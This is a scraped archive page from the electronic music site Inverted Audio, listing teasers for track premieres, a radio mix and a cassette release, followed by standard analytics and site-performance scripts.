				<h2 class="entry-title"><a href="https://inverted-audio.com/premiere-isorinne-weightless-breath/" rel="bookmark">Premiere: Isorinne &#8211; Weightless Breath</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Dutch label Leyla Records are preparing to unleash a compilation of tracks showcasing their uncompromising vision of techno. &#8216;Unwitch &#8211; The First Session&#8216; features luminaries such<br /><a href="https://inverted-audio.com/premiere-isorinne-weightless-breath/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-40248 -->

<article id="post-39384" class="post-39384 post type-post status-publish format-standard has-post-thumbnail hentry category-premiere tag-ambient tag-deep-house genres-ambient genres-deep-house genres-dub-2 artists-albrecht-labrooy artists-sleep-d labels-analogue-attic-recordings formats-13 formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/premiere-sleep-d-albrecht-labrooy-31-degrees/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2017/11/Cover.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2017/11/Cover.jpg 1000w, https://inverted-audio.com/wp-content/uploads/2017/11/Cover-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2017/11/Cover-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2017/11/Cover-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/2017/11/Cover-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2017/11/Cover-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2017/11/Cover-800x800.jpg 800w, https://inverted-audio.com/wp-content/uploads/2017/11/Cover-150x150.jpg 150w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="39396" data-permalink="https://inverted-audio.com/cover-38/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2017/11/Cover.jpg" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Cover" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2017/11/Cover-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2017/11/Cover-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-sleep-d-albrecht-labrooy-31-degrees/" rel="bookmark"><time class="entry-date published" datetime="2017-11-14T10:48:25+00:00">November 14, 2017</time><time class="updated" datetime="2017-11-14T14:29:03+00:00">November 14, 2017</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/premiere-sleep-d-albrecht-labrooy-31-degrees/" rel="bookmark">Premiere: Sleep D &#038; Albrecht La&#8217;Brooy &#8211; 31 Degrees</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Since its relative recent inception in 2014, Melbourne&#8217;s Analogue Attic Recordings has been gradually gathering momentum. The label rounds off 2017 with &#8216;After The Rain&#8216;, provided<br /><a href="https://inverted-audio.com/premiere-sleep-d-albrecht-labrooy-31-degrees/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-39384 -->

<article id="post-29343" class="post-29343 post type-post status-publish format-standard has-post-thumbnail hentry category-premiere tag-ambient tag-detroit-2 tag-techno-2 genres-ambient genres-techno artists-antal artists-san-proper labels-indigo-aera has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/premiere-san-proper-antal-sweet-nightmare/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2016/10/San-Proper-Antal.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2016/10/San-Proper-Antal.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2016/10/San-Proper-Antal-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2016/10/San-Proper-Antal-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2016/10/San-Proper-Antal-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/2016/10/San-Proper-Antal-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2016/10/San-Proper-Antal-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2016/10/San-Proper-Antal-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2016/10/San-Proper-Antal-800x800.jpg 800w, https://inverted-audio.com/wp-content/uploads/2016/10/San-Proper-Antal-150x150.jpg 150w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="29479" data-permalink="https://inverted-audio.com/premiere-san-proper-antal-sweet-nightmare/san-proper-antal/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2016/10/San-Proper-Antal.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="san-proper-antal" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2016/10/San-Proper-Antal-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2016/10/San-Proper-Antal-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-san-proper-antal-sweet-nightmare/" rel="bookmark"><time class="entry-date published" datetime="2016-10-06T13:38:33+00:00">October 6, 2016</time><time class="updated" datetime="2016-10-06T14:24:22+00:00">October 6, 2016</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/premiere-san-proper-antal-sweet-nightmare/" rel="bookmark">Premiere: San Proper &#038; Antal &#8211; Sweet Nightmare</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>October sees Dutch record label Indigo Aera celebrate their fifth birthday with a huge five disc box set. Our pick ‘Sweet Nightmare‘ from San Proper and Antal of Rush Hour fame is an easy pick for a highlight, its arcing bassline and emotive strings swap positions with heads down tribalism over the course of the track.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-29343 -->

<article id="post-29318" class="post-29318 post type-post status-publish format-standard has-post-thumbnail hentry category-radio tag-ambient tag-antepop tag-downtempo tag-noise genres-ambient genres-downtempo genres-electronica genres-noise artists-antepop formats-radio-show has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/listen-back-to-antepops-downtempo-balamii-radio-mix/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2016/09/Sept-2.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2016/09/Sept-2.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2016/09/Sept-2-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2016/09/Sept-2-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2016/09/Sept-2-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/2016/09/Sept-2-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2016/09/Sept-2-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2016/09/Sept-2-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2016/09/Sept-2-800x800.jpg 800w, https://inverted-audio.com/wp-content/uploads/2016/09/Sept-2-150x150.jpg 150w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="29319" data-permalink="https://inverted-audio.com/listen-back-to-antepops-downtempo-balamii-radio-mix/sept-2/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2016/09/Sept-2.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="sept-2" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2016/09/Sept-2-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2016/09/Sept-2-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/radio/" rel="category tag">Radio</a></span><span class="posted-on"><a href="https://inverted-audio.com/listen-back-to-antepops-downtempo-balamii-radio-mix/" rel="bookmark"><time class="entry-date published" datetime="2016-09-23T10:55:33+00:00">September 23, 2016</time><time class="updated" datetime="2016-09-24T19:32:41+00:00">September 24, 2016</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/listen-back-to-antepops-downtempo-balamii-radio-mix/" rel="bookmark">Listen back to Antepop&#8217;s downtempo Balamii radio mix</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Steering away from Antepop&#8217;s usual deep house tendencies this experimental mix features music from Lee Gamble, Four Tet, Lukid, Huerco-S, King Midas Sound, Teebs, Echospace, Claro Intelecto, HTRK and DJ Sotofett. Go grab your headphones.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-29318 -->

<article id="post-29022" class="post-29022 post type-post status-publish format-standard has-post-thumbnail hentry category-new-music tag-ambient tag-casino-versus-japan tag-electronica tag-guitar-loop genres-ambient genres-electronica genres-idm artists-casino-versus-japan formats-cassette formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/casino-versus-japan-lines-up-80-track-electronica-opus-frozen-geometry/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2016/11/Casino-Versus-Japan-1.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2016/11/Casino-Versus-Japan-1.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2016/11/Casino-Versus-Japan-1-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2016/11/Casino-Versus-Japan-1-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2016/11/Casino-Versus-Japan-1-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/2016/11/Casino-Versus-Japan-1-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2016/11/Casino-Versus-Japan-1-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2016/11/Casino-Versus-Japan-1-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2016/11/Casino-Versus-Japan-1-800x800.jpg 800w, https://inverted-audio.com/wp-content/uploads/2016/11/Casino-Versus-Japan-1-150x150.jpg 150w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="30113" data-permalink="https://inverted-audio.com/feature/in-conversation-with-erik-kowalski-casino-versus-japan/casino-versus-japan-2/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2016/11/Casino-Versus-Japan-1.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="casino-versus-japan" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2016/11/Casino-Versus-Japan-1-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2016/11/Casino-Versus-Japan-1-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/new-music/" rel="category tag">New Music</a></span><span class="posted-on"><a href="https://inverted-audio.com/casino-versus-japan-lines-up-80-track-electronica-opus-frozen-geometry/" rel="bookmark"><time class="entry-date published" datetime="2016-09-01T18:49:51+00:00">September 1, 2016</time><time class="updated" datetime="2016-11-23T17:23:59+00:00">November 23, 2016</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/casino-versus-japan-lines-up-80-track-electronica-opus-frozen-geometry/" rel="bookmark">Casino Versus Japan lines up 80-track electronica opus &#8220;Frozen Geometry&#8221;</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Casino Versus Japan &#8216;Frozen Geometry&#8217; follows four impeccable albums. From what we have heard so far Erik Kowalski&#8217;s new 80-track double cassette release presents his signature blend of expansive guitar loops, lo-fi electronica, blissed out harmonies and pure headphone bliss. </p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-29022 -->

<article id="post-28757" class="post-28757 post type-post status-publish format-standard has-post-thumbnail hentry category-homepage-slider category-premiere tag-abu-ama tag-ambient tag-bokeh-versions genres-eastern genres-folk genres-instrumental genres-tribal artists-abu-ama labels-bokeh-versions formats-cassette formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/premiere-abu-ama-kufi-wood-art/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2016/08/Abu-Ama.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2016/08/Abu-Ama.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2016/08/Abu-Ama-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2016/08/Abu-Ama-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2016/08/Abu-Ama-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/2016/08/Abu-Ama-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2016/08/Abu-Ama-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2016/08/Abu-Ama-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2016/08/Abu-Ama-800x800.jpg 800w, https://inverted-audio.com/wp-content/uploads/2016/08/Abu-Ama-150x150.jpg 150w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="28758" data-permalink="https://inverted-audio.com/premiere-abu-ama-kufi-wood-art/abu-ama/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2016/08/Abu-Ama.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Abu-Ama" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2016/08/Abu-Ama-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2016/08/Abu-Ama-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-abu-ama-kufi-wood-art/" rel="bookmark"><time class="entry-date published" datetime="2016-08-15T14:50:24+00:00">August 15, 2016</time><time class="updated" datetime="2016-08-15T15:01:32+00:00">August 15, 2016</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/premiere-abu-ama-kufi-wood-art/" rel="bookmark">Premiere: Abu AMA &#8211; Kufi Wood Art</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Today we are premiering Abu AMA’s ambient soundscape &#8216;Kufi Wood Art&#8217;, the seventh track from his new album &#8216;Arabxo Ishara&#8217;, scheduled for release 22nd August 2016 on Bokeh Versions. &#8216;Kufi Wood Art&#8217; effortlessly eschews beats for a more timbral affair of woodwind and downtempo electronica.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-28757 -->
				</div>

				
			</div>

				
		</main><!-- #main -->

	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">

		
		
		<div class="site-info">
			<span class="footer-site-copyright">
									<img class="copyright-logo" src="https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg" loading="lazy" />
							</span>
			<span class="footer-site-branding">
									<p class="site-copyright">
						<span>Copyright © 2026  
							<a href="https://inverted-audio.com/" rel="home">Inverted Audio</a>
							Ltd.
						</span>
						<!-- <span>All rights reserved</span> -->
						<span><a href="/privacy-policy">Privacy Policy</a></span>
					</p>
								</span>
			
					<div class="widget-area footer-widget-area">
						<section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-20200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20200"><a href="https://inverted-audio.com/about/">About</a></li>
<li id="menu-item-79823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79823"><a href="https://inverted-audio.com/advertising/">Advertise</a></li>
<li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20224"><a href="https://inverted-audio.com/contact/">Contact</a></li>
<li id="menu-item-43983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43983"><a href="https://inverted-audio.com/partner/">Partners</a></li>
<li id="menu-item-50656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50656"><a href="https://inverted-audio.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-54908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54908"><a href="https://inverted-audio.store/">Record Store</a></li>
</ul></div></section>					</div><!-- #secondary -->

						
<ul id="footer-social-menu">

        

             

         

        
                    <li style="padding-right: 5px;">
                <a class="app-pay-social" rel="nofollow" target="_blank">
                    <img height="32" width="32" style="width: 52px;" src="https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg" loading="lazy" />
                </a>
            </li>
                     

         

        
        


            <li>
                <a href="https://www.instagram.com/invertedaudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/instagram.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.facebook.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/facebook.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.twitter.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/twitter.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.youtube.com/InvertedAudioUK" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/youtube.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.soundcloud.com/inverted-audio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/soundcloud.svg" loading="lazy" />
                </a>
            </li>

                    
        
        
        


            <li>
                <a href="https://apple.co/3rqIPsE" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/applepodcast.png" loading="lazy" />
                </a>
            </li>

                     

         

        
        
            <li>
                                <a href="https://www.inverted-audio.com/feed" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/rss.svg" loading="lazy" />
                </a>
            </li>

            
</ul>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div id='mixcloud-wrapper'></div>
	<style>
	#mixcloud-wrapper {
		position: fixed;
		width: 100vw;
		z-index: 100;
		display: flex;
		bottom: 0;
	}
	#mixcloud-content {
    	display: block !important;
	}
	</style>
</div><!-- #page -->
<!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
var OneSignal = window.OneSignal || [];
OneSignal.push(function() {
	OneSignal.init({
	appId: "ed9221d6-fad4-47e7-88ad-083bb4b5924a",
	});
});
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87945727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87945727-2');
</script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '566082353801116',
      xfbml      : true,
      version    : 'v3.2'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://inverted-audio.com/wp-content/cache/busting/facebook-tracking/fbsdk-en_US.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prim/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://inverted-audio.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker-8c5d3171f199c43f4f59585e12b3fc6c.js" id="adrotate-clicktracker-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/mix/|/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://inverted-audio.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var 